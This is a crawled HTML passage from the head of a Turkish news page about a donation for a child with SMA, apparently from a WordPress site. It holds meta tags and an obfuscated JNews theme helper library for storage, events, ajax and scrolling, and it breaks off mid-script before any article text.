

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h1270.html
body_size: 21701
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 